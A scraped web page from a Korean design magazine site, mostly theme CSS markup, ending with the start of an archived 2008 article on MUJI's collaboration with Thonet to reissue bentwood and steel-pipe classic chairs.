                }.tdb_search_form .tdb-search-form-btn{
                  text-shadow: none;
                  padding: 7px 15px 8px 15px;
                  line-height: 16px;
                  margin: 0;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  z-index: 1;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_search_form .tdb-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_search_form .tdb-search-form-btn i,
                .tdb_search_form .tdb-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_search_form .tdb-search-form-btn i{
                  position: relative;
                  font-size: 12px;
                }.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{
                  position: relative;
                }.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_search_form .tdb-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_search_form .tdb-search-form-btn svg,
                .tdb_search_form .tdb-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_search_form .tdb-search-msg{
                  font-size: 12px;
                }.td-theme-wrap .tdi_54{
					text-align: center;
				}.tdi_54 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder,
                 .tdb-search-form-input:not(:placeholder-shown) ~ .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                }.tdi_54 .tdb-search-form-input,
                .tdi_54 .tdb-search-form-placeholder{
                    padding: 0px 0px 0px 0px;
                }.tdi_54 .tdb-search-form-border{
					border-width: 0px 0px 2px 0px;
				
					border-color: #000000;
				}.tdi_54 .tdb-search-form-btn i{
                    font-size: 19px;
                
                    color: #000000;
                }.tdi_54 .tdb-search-form-btn-icon{
                    top: 0px;
                }.tdi_54 .tdb-search-form-btn{
                    padding: 0px 0px 0px 5px;
                
					color: #000000;
				
					background-color: #ffffff;
				
					border-color: #000000;
				
				    font-family:Montserrat !important;font-size:23px !important;
				}.tdi_54 .tdb-search-msg{
					margin-top: 11px;
				}.tdi_54 .tdb-search-form-input:focus + .tdb-search-form-border,
				.tdi_54 .tdb-search-form-input:focus + .tdb-search-form-placeholder + .tdb-search-form-border{
					border-color: #000000 !important;
				}.tdi_54 .tdb-search-form-btn svg,
                .tdi_54 .tdb-search-form-btn svg *{
                    fill: #000000;
                
                    fill: #000000;
                }.tdi_54 .tdb-search-form-btn:hover{
					border-color: #000000;
				}.tdi_54 .tdb-search-form-input{
				    font-family:Noto Sans KR !important;font-size:15px !important;
				}.tdi_54 .tdb-search-form-placeholder{
                    font-family:Noto Sans KR !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54{
					max-width: 0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54{
					max-width: 0px;
				}.tdi_54 .tdb-search-form-btn i{
                    font-size: 15px;
                }.tdi_54 .tdb-search-form-btn{
                    padding: 0px 0px 0px 0px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_54{
					max-width: 0px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://designflux.co.kr/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s"/><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon tdc-font-fa tdc-font-fa-search"></i></button></div></form></div></div></div></div></div></div><div id="tdi_55" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row tdc-element-style">
<style scoped>

/* custom css */
.tdi_56,
                .tdi_56 .tdc-columns{
                    min-height: 0;
                }.tdi_56,
				.tdi_56 .tdc-columns{
				    display: block;
				}.tdi_56 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_56{
position:relative;
}

.tdi_56 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_56{
position:relative;
}
}

</style>
<div class="tdi_55_rand_style td-element-style"><div class="td-element-style-before"><style>
.tdi_55_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 0px 0px 2px 0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_55_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-width: 0px 0px 2px 0px !important;
}
}
</style></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_59 td-pb-border-top td_block_template_1 " data-td-block-uid="tdi_59">
<style>

/* inline tdc_css att */

.tdi_59{
margin-top:40px !important;
margin-bottom:0px !important;
padding-bottom:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_59{
margin-top:80px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
margin-top:30px !important;
padding-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_59 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: #ffffff !important;
				
				    border-image: linear-gradient(0deg,#ffffff,#ffffff);
				    border-image: -webkit-linear-gradient(0deg,#ffffff,#ffffff);
				    border-image-slice: 1;
				    transition: none;
				}.tdi_59 .tdb-entry-category{
					color: #000000 !important;
				
					font-family:Noto Sans KR !important;font-size:25px !important;line-height:0 !important;font-weight:400 !important;
				}.tdi_59 .tdb-cat-bg:before{
					background-color: #ffffff;
				}.tdi_59 .tdb-entry-category:hover .tdb-cat-bg:before{
					opacity: 1;
				}.tdi_59 .tdb-entry-category:hover{
					color: #ff00bb !important;
				}.tdi_59 .tdb-entry-category:hover .tdb-cat-bg{
				    border-image: linear-gradient(#ffffff, #ffffff);
				    border-image: -webkit-linear-gradient(#ffffff, #ffffff);
				    border-image-slice: 1;
				    transition: none;
				
					border-color: #ffffff !important;
				}.tdi_59 .tdb-cat-sep{
					font-size: 14px;
				
					top: -8px;
				}.tdi_59 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_59{
					text-align: center;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59 .tdb-entry-category{
					font-family:Noto Sans KR !important;font-size:18px !important;line-height:0 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_59 .tdb-entry-category{
					font-family:Noto Sans KR !important;font-size:18px !important;line-height:0 !important;font-weight:400 !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://designflux.co.kr/category/df-1-0-archive/"><span class="tdb-cat-bg" style="background-color:rgba(255,255,255,0.5); border-color:rgba(255,255,255,0.5);"></span>DF 1.0 Archive</a></div></div><div class="td_block_wrap tdb_title tdi_60 tdb-single-title td-pb-border-top td_block_template_1" data-td-block-uid="tdi_60">
<style>

/* inline tdc_css att */

.tdi_60{
margin-top:0px !important;
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60{
margin-right:20px !important;
margin-left:20px !important;
justify-content:center !important;
text-align:center !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_60{
margin-top:- !important;
padding-top:5px !important;
padding-bottom:5px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_60{
margin-right:20px !important;
margin-left:20px !important;
padding-top:- !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_60 .tdb-title-text{
					padding: -;
				
					font-family:Noto Sans KR !important;font-size:35px !important;font-weight:600 !important;
				}.tdi_60 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_60 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_60{
					text-align: left;
				}.tdi_60 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60 .tdb-title-text{
					font-family:Noto Sans KR !important;font-size:25px !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_60 .tdb-title-text{
					font-family:Noto Sans KR !important;font-size:25px !important;line-height:1.5 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">2008-11-24 | 무지 매뉴팩처드 바이 토네트</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_62  vc_row vc_inner wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_62{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_62,
				.tdi_62 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_62 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_64  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_64{
                    vertical-align: baseline;
                }.tdi_64 .vc_column-inner > .wpb_wrapper,
				.tdi_64 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_64 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_64 .vc_column-inner,
				.tdi_64 .vc_column-inner > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_64{
margin-bottom:40px !important;
padding-top:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64{
margin-bottom:30px !important;
padding-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_64{
margin-bottom:30px !important;
padding-top:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_65 td-pb-border-top td_block_template_1 tdb-post-meta" data-td-block-uid="tdi_65">
<style>

/* inline tdc_css att */

.tdi_65{
margin-bottom:0px !important;
padding-top:3px !important;
padding-right:15px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_65 .tdb-block-inner{
                    justify-content: center;
                }.tdi_65 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_65 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_65 .tdb-author-name{
					color: #000000;
				
					font-family:Noto Sans KR !important;font-size:25px !important;font-weight:400 !important;
				}.tdi_65 .tdb-author-name:hover{
					color: #ff00bb;
				}.tdi_65 .tdb-author-by{
					font-family:Noto Sans KR !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdb-author-name{
					font-family:Noto Sans KR !important;font-size:18px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_65 .tdb-author-name{
					font-family:Noto Sans KR !important;font-size:18px !important;font-weight:400 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://designflux.co.kr/author/jay-lee/">Jay Lee</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_66 td-pb-border-top td_block_template_1 tdb-post-meta" data-td-block-uid="tdi_66">
<style>

/* inline tdc_css att */

.tdi_66{
margin-bottom:0px !important;
padding-top:0px !important;
padding-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_66 svg{
                    width: 14px;
                }.tdi_66 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_66{
					color: #000000;
				
					font-family:Noto Sans KR !important;font-size:25px !important;font-weight:400 !important;
				}.tdi_66 svg,
				.tdi_66 svg *{
					fill: #000000;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66{
					font-family:Noto Sans KR !important;font-size:18px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66{
					font-family:Noto Sans KR !important;font-size:18px !important;font-weight:400 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-11-24T00:01:00+09:00">2021. 11. 24.</time></div></div> <!-- ./block --></div></div></div></div></div></div></div></div><div id="tdi_67" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row tdc-element-style">
<style scoped>

/* custom css */
.tdi_68,
                .tdi_68 .tdc-columns{
                    min-height: 0;
                }.tdi_68 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.tdi_68,
				.tdi_68 .tdc-columns{
				    display: block;
				}.tdi_68 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_68{
margin-top:50px !important;
padding-top:- !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68{
margin-top:30px !important;
}
}

</style>
<div class="tdi_67_rand_style td-element-style"></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_70{
                    vertical-align: baseline;
                }.tdi_70 > .wpb_wrapper,
				.tdi_70 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_70 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_70 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_70 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_70 { 
display:none !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_70{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_70{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_72{
                    vertical-align: baseline;
                }.tdi_72 > .wpb_wrapper,
				.tdi_72 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_72 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_72 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_72 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}div.tdi_72{
				    width: auto !important;
				}
/* inline tdc_css att */

.tdi_72{
width:calc(100% - 348px) !important;
justify-content:center !important;
text-align:center !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_72 { 
display:block !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
width:calc(100% - 228px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_72{
padding-right:0px !important;
padding-left:0px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_73 td-pb-border-top td_block_template_1 td-post-content tagdiv-type" data-td-block-uid="tdi_73">
<style>

/* inline tdc_css att */

.tdi_73{
margin-top:40px !important;
margin-bottom:20px !important;
padding-top:0px !important;
text-align:left !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73{
margin-right:20px !important;
margin-bottom:10px !important;
margin-left:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_73{
margin-right:20px !important;
margin-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_73{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_73,
                .tdi_73 > p,
                .tdi_73 .tdb-block-inner > p{
			        font-family:Noto Sans KR !important;font-size:18px !important;font-weight:400 !important;
		        }.tdi_73 h1{
			        font-family:Noto Sans KR !important;font-size:18px !important;font-weight:400 !important;
		        }.tdi_73 h2{
			        font-family:Noto Sans KR !important;font-size:18px !important;font-weight:400 !important;
		        }.tdi_73 h3:not(.tds-locker-title){
			        font-family:Noto Sans KR !important;font-size:18px !important;font-weight:400 !important;
		        }.tdi_73 h4{
			        font-family:Noto Sans KR !important;font-size:18px !important;font-weight:400 !important;
		        }.tdi_73 h5{
			        font-family:Noto Sans KR !important;font-size:18px !important;font-weight:400 !important;
		        }.tdi_73 h6{
			        font-family:Noto Serif KR !important;font-size:18px !important;font-weight:400 !important;
		        }.tdi_73 li{
			        font-family:Noto Sans KR !important;font-size:18px !important;font-weight:400 !important;
		        }.tdi_73 li:before{
				    margin-top: 1px;
			        line-height: 18px !important;
		        }.tdi_73 .tdb-block-inner blockquote p{
			        font-family:Noto Sans KR !important;font-size:18px !important;font-weight:400 !important;
		        
			        color: #000000;
		        }.tdi_73 .wp-caption-text,
				.tdi_73 figcaption{
			        font-family:Noto Sans KR !important;font-size:18px !important;line-height:1.5 !important;font-style:normal !important;font-weight:400 !important;
		        }.tdi_73 h1,
				.tdi_73 h2,
				.tdi_73 h3:not(.tds-locker-title),
				.tdi_73 h4,
				.tdi_73 h5,
				.tdi_73 h6{
			        color: #000000;
		        }.tdi_73 a{
			        color: #ff00bb;
		        }.tdi_73 a:hover{
			        color: #ff00bb;
		        }.tdi_73 .page-nav a,
				.tdi_73 .page-nav span,
				.tdi_73 .page-nav > div{
					font-family:Noto Sans KR !important;font-size:18px !important;font-weight:400 !important;
				}@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73,
                .tdi_73 > p,
                .tdi_73 .tdb-block-inner > p{
			        font-family:Noto Sans KR !important;font-size:16px !important;font-weight:400 !important;
		        }.tdi_73 h1{
			        font-family:Noto Sans KR !important;font-size:16px !important;font-weight:400 !important;
		        }.tdi_73 h2{
			        font-family:Noto Sans KR !important;font-size:16px !important;font-weight:400 !important;
		        }.tdi_73 h3:not(.tds-locker-title){
			        font-family:Noto Sans KR !important;font-size:16px !important;line-height:1.2 !important;font-weight:400 !important;
		        }.tdi_73 h4{
			        font-family:Noto Sans KR !important;font-size:16px !important;font-weight:400 !important;
		        }.tdi_73 h5{
			        font-family:Noto Sans KR !important;font-size:16px !important;font-weight:400 !important;
		        }.tdi_73 h6{
			        font-family:Noto Serif KR !important;font-size:16px !important;font-weight:400 !important;
		        }.tdi_73 li{
			        font-family:Noto Sans KR !important;font-size:16px !important;font-weight:400 !important;
		        }.tdi_73 li:before{
				    margin-top: 1px;
			        line-height: 16px !important;
		        }.tdi_73 .tdb-block-inner blockquote p{
			        font-family:Noto Sans KR !important;font-size:16px !important;font-weight:400 !important;
		        }.tdi_73 .wp-caption-text,
				.tdi_73 figcaption{
			        font-family:Noto Sans KR !important;font-size:16px !important;line-height:1.5 !important;font-style:normal !important;font-weight:400 !important;
		        }.tdi_73 .page-nav a,
				.tdi_73 .page-nav span,
				.tdi_73 .page-nav > div{
					font-family:Noto Sans KR !important;font-size:16px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73 img.aligncenter,
				.tdi_73 .aligncenter img{
			        margin-left: -20px;
			        width: calc(100% + (2 * 20px));
			        max-width: none !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index">
<p class="has-background" style="background-color:#eeeeee"><strong>Editor’s Comment</strong> <br><br>“이 정도의 품질로 곡목 가구와 스틸파이프 가구를 만들 수 있는 곳은 온 세상을 통틀어 독일의 토네트 공장 뿐”이라고 무지의 대표 마사키 카나이는 말했습니다. ‘무지 매뉴팩처드 바이 토네트’는 토네트를 대표하는 클래식 가구를 무인양품의 소비자에게 소개하는 흥미로운 기획이었고, 토네트의 곡목 의자와 스틸 파이프 가구가 재해석의 대상이 되었습니다. 그렇게 제임스 어바인의 곡목 의자와 콘스탄틴 그리치치의 스틸 파이프 가구가 무지와 토네트의 이름 아래 탄생했지요.</p>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-image"><figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="430" height="172" src="https://designflux.co.kr/wp-content/uploads/2021/11/1124_2008_nj02_01.jpg" alt="" class="wp-image-5589" srcset="https://designflux.co.kr/wp-content/uploads/2021/11/1124_2008_nj02_01.jpg 430w, https://designflux.co.kr/wp-content/uploads/2021/11/1124_2008_nj02_01-150x60.jpg 150w, https://designflux.co.kr/wp-content/uploads/2021/11/1124_2008_nj02_01-300x120.jpg 300w" sizes="(max-width: 430px) 100vw, 430px"/></figure></div>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<p>얼마 전 조립식 주택으로 일본 굿디자인 어워드를 수상한&nbsp;<a href="http://www.muji.net/" target="_blank" rel="noreferrer noopener">무지</a>(MUJI)가,&nbsp;이번에는 의자의 고전들을 새롭게 선보인다.&nbsp;무지는 오스트리아의 가구 브랜드&nbsp;<a href="http://www.thonet.com/" target="_blank" rel="noreferrer noopener">토네트</a>(Thonet)와 손잡고, ‘무지 매뉴팩처드 바이 토네트’&nbsp;시리즈를 출시한다.&nbsp;</p>



<p>이 시리즈에서 선보일 클래식 의자는 바로&nbsp;‘벤트우드’와&nbsp;‘파이프’&nbsp;의자. ‘벤트우드’는&nbsp;1859년에 토네트에서 첫선을 보인 이래 소위 카페 의자의 전형이 된&nbsp;‘14번’&nbsp;의자에 대한 현대적 재해석이라 할 수 있다.&nbsp;등받이에서 다리까지 매끄럽게 연결되는 곡목의 실루엣은, ‘14번’&nbsp;의자에 바치는 오마주와도 같다.&nbsp;더불어 마르셀 브로이어의 대표작 가운데 하나인&nbsp;1928년도 작&nbsp;‘바우하우스(Bauhaus)’&nbsp;역시 무지에 의해 새롭게 탄생했다.&nbsp;철제 파이프를&nbsp;‘구부려’&nbsp;만든 이 미니멀한 의자 역시&nbsp;‘파이프’라는 이름으로 무지에서 출시된다.&nbsp;</p>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



